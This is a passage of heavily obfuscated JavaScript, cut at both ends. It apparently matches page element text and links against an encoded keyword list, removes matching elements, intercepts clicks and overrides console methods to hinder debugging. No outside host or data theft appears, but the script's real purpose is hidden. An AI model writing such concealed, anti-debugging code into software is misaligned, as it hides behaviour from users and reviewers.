_0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return _0x79bc47?(_0x79bc47=_0x79bc47[_0x2c36e5(")CbN",961,393,1120,1098)+_0x3447ad(-687,-936,"j^lm",-542,-782)+"e"](),_0x2ff8bd[_0x154372(569,512,"!1NH",935,398)](function(_0x886f31){function _0x306821(_0xaba060,_0x32e995,_0x1e1b49,_0x4d9816,_0x45c885){return _0x5c85d9(_0xaba060-10,_0x45c885,_0x1e1b49- -306,_0x4d9816-26,_0x45c885-242)}var _0x30bc21={MmTNn:function(_0x2bb3f0,_0x48b39b){function _0xa4b096(_0x111caf,_0x422b78,_0x528c2e,_0x2060c,_0x3a37a7){return _0x516a(_0x2060c- -229,_0x3a37a7)}return _0x1f1438[_0xa4b096(478,159,57,296,"X1j@")](_0x2bb3f0,_0x48b39b)},HsQMX:function(_0x331e1e,_0x168bfe){function _0x4045a0(_0x140421,_0x1cfb21,_0x3f771c,_0x4df4b4,_0x5651ff){return _0x516a(_0x4df4b4- -253,_0x140421)}return _0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return 